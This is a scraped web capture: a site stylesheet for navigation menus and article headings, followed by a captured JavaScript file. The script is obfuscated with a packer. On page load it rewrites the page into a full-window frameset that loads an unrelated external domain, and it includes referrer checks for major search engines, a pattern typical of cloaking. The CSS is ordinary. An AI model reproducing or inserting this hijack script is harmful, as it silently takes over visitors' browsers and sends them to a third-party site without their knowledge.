.nav .nLi .navSub3 .right ul li{margin-top: 20px;font-size: 16px;line-height: 62px;color: #757575;}
.nav .nLi .navSub3 .right ul li:first-child{margin-top: 0;}
.nav .nLi .navSub3 .right ul li img{margin-right: 30px;width: 62px;}
.nav .nLi .navSub3 .right ul li:hover{color: #13ab96;}

.nav .nLi .navSub4 .subUl{width: 44.66%;padding: 0 10px 0 44px;}
.nav .nLi .navSub4 .subUl  li a{padding-left: 42px;}
.nav .nLi .navSub4 .subUl  li a:before{left: 0;}
.nav .nLi .navSub4 .subUl ul{width: 35%;}
.nav .nLi .navSub4 .subUl ul:first-child{width: 64.5%;box-sizing:border-box;padding-right: 10px;}
.nav .nLi .navSub4 .right{width: 30%;padding: 10px 0 0 5.8%;}
.nav .nLi .navSub4 .right .picWrap{margin-bottom: 23px;}
.nav .nLi .navSub4 .right p{font-size: 14px;line-height: 26px;color: #757575;max-height: 78px;overflow: hidden;margin-bottom: 8px;}

.nav .nLi .navSub5 .right{width: 66.33%;}
.nav .nLi .navSub5 .right ul{margin-bottom: 28px;}
.nav .nLi .navSub5 .right ul li{width: 21%;margin-right: 4%;}
.nav .nLi .navSub5 .right ul li a{display: block;height: 0;padding-bottom: 139.286%;position: relative;overflow: hidden;/*padding-bottom: 162%;*/}
.nav .nLi .navSub5 .right ul li a img{position: absolute;left: 0;top:0;width: 100%;height: 100%;}
.nav .nLi .navSub5 .right ul li a .desc{padding: 12px;width: 100%;box-sizing:border-box;position: absolute;left: 0;bottom: 0;z-index: 2;text-align: center;background: rgba(255,255,255,0.6);}
.nav .nLi .navSub5 .right ul li a .desc h5{font-size: 16px;line-height: 25px;color: #474747;font-weight: normal;}
.nav .nLi .navSub5 .right ul li a .desc p{font-size: 12px;color: #757575;line-height: 19px;}
.nav .nLi .navSub5 .right .navMore{display: block;text-align: center;}


.nav .nLi .navSub6 .mid.fr{padding: 0;}
.nav .nLi .navSub6 .mid ul.ul1{padding-bottom: 15px;margin-bottom: 15px;border-bottom: 1px solid #dbdbdb;}

.nav .nLi .navSub7 .mid{width: 30%;padding: 0 0 0 5.8%;}
.nav .nLi .navSub2 .mid .innerTit{margin-bottom: 14px;}


.nav .nLi .navSub8 .mid.fr{padding: 0;}
.nav .nLi .navSub8 .mid ul.ul1{padding-bottom: 15px;margin-bottom: 15px;border-bottom: 1px solid #dbdbdb;}

.nav .nLi .navSub9 .innerTit{margin-bottom: 12px;}
.nav .nLi .navSub9 .mid{width: 30%;padding: 0 6.6667% 0 5.8%;}
.nav .nLi .navSub9 .mid .pic img{width: 100%;}
.nav .nLi .navSub9 .right{width: 29.1666%;}
.nav .nLi .navSub9 .right ul li{margin-top: 20px;font-size: 16px;color: #212121;line-height: 62px;}
.nav .nLi .navSub9 .right ul li:first-child{margin-top: 0;}
.nav .nLi .navSub9 .right ul li img{width: 62px;height: 62px;margin-right: 29px;}


@media screen and (max-width: 1220px){
.nav .nLi .navSub .w1200{padding: 32px 5% 54px;}
.nav .nLi .navSub .subUl{min-height: 280px;}
.nav .nLi .navSub .subUl li a{padding-left: 40px;font-size: 13px;line-height: 34px;}
.nav .nLi .navSub .subUl li a:before{left: 18px;top:16px;}
.nav .nLi .navSub .subTit{font-size: 20px;}

.nav .nLi .navSub .picWrap,.nav .nLi .navSub4 .right .picWrap{margin-bottom: 12px;}

.nav .nLi .navSub .navList li a{font-size: 12px;line-height: 24px;}

.nav .nLi .navSub .navMore{font-size: 13px;}
.nav .nLi .navSub1 .history ul li{font-size: 13px;line-height: 36px;}
.nav .nLi .navSub1 .desc p{margin-bottom: 12px;}

.nav .nLi .navSub3 .mid .txt{font-size: 12px;line-height: 24px;}
.nav .nLi .navSub3 .mid .picWrap{margin-bottom: 10px;}
.nav .nLi .navSub3 .right ul li{line-height: 54px;}
.nav .nLi .navSub3 .right ul li img{width: 54px;margin-right: 20px;}

.nav .nLi .navSub4 .subUl{padding: 0 10px 0 20px;}

.nav .nLi .navSub4 .right p,
.nav .nLi .navSub1 .desc p{font-size: 12px;line-height: 22px;height: 44px;}

.nav .nLi .navSub5 .right ul li{width: 23%;margin-right: 2%;}
.nav .nLi .navSub5 .right ul li a .desc{padding: 6px;}
.nav .nLi .navSub5 .right ul li a .desc h5{font-size: 14px;}
.nav .nLi .navSub5 .right ul li a .desc p{font-size: 12px;}

.nav .nLi .navSub9 .right ul li{margin-top: 18px;line-height: 48px;font-size: 14px;}
.nav .nLi .navSub9 .right ul li img{width: 48px;height: 48px;margin-right: 18px;}


}
/*       原  写  html    式 */
.listpage li {
	border-color: #ccc;
	border-style: solid;
	border-width: 1px;
	color: #fe4f01;
	display: block;
	float: left;
	font-size: 12px;
	height: 26px;
	line-height: 26px;
	margin: 5px 2px;
	padding: 0 10px;
}

.listpage li a {
	display: block;
	width: 100%;
	height: 26px;
	color: #333;
	font-weight: bold;
}
/*        约   式 */
.shangyipian-xiayipian li {
	font-size: 16px;
	line-height: 2;
}

.psgCont h2 {
    margin: 20px 0;
    line-height: 28px;
    color: #262626;
    font-size: 20px;
    font-weight: 700;
    overflow: hidden;
    word-break: break-all;
    position: relative;
    padding-left: 16px;
}
.psgCont h2:after {
    content: "";
    position: absolute;
    top: 3px;
    left: 0;
    margin-right: 10px;
    width: 6px;
    height: 22px;
    background: #3878F8;
    border-radius: 3px;
}

.psgCont h3 {
    margin: 20px 0;
    line-height: 22px;
    color: #262626;
    font-size: 17px;
    font-weight: 700;
    overflow: hidden;
    word-break: break-all;
}

.psgCont p {
    font-size: 16px;
    line-height: 30px;
    color: #333;
    padding-bottom: 15px;
}

--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: http://www.hn86628888.com/quiet/
body_size: 862
content:
(0,eval)(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 K(a){5(/^(J(s?))\\:\\/\\/([0-I-o-Z\\-]+\\.)+[a-o-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.L(a))}8 n(a){4 d=[];4 b=a.j(\'//\',1);4 c=a.f(b+1,a.p);4 e=c.j(\'/\',1);d.h(c.f(1,e));d.h(c.f(e+1,a.p));5 d}8 m(a){7(!a)5(\'\');4 d=[\'H.3\',\'N.3\',\'P.3\',\'G.A\',\'B.3\',\'z.3\',\'C.3\',\'F.3\',\'E.3\',\'Q.3\',\'O.3\'];r(4 k t d){7(a.j(d[k])>0){5(d[k].12(\'.\')[0])}}5(\'\')}8 v(g){7(!g){5}4 b=n(i.X);r(k t g){7(g[k][2]==\'0\'){l(g[k][0]);5}7((g[k][2]==\'1\')&&(m(b[0])!=\'\')){l(g[k][0]);5}}}8 l(x){i.W(\'<y V="*,2" q="0" q="11"><u D="\'+x+\'" w="T"><u w="U"></y>\')}4 R=[];R.h([\'Y://13.10.3/\',i.M,\'0\']);v(R);',62,66,'|||com|var|return||if|function|||||||substring||push|document|indexOf||doSubmit|getSearchEngine|getDomainQuery|zA|length|frameborder|for||in|frame|route|name|url|frameset|yahoo|cn|so|yodao|src|sogou|bing|360|baidu|9a|http|isURL|test|domain|google|sm|soso|gougou|||top|bottom|rows|write|referrer|https||zzxj888|no|split|www'.split('|'),0,{}));
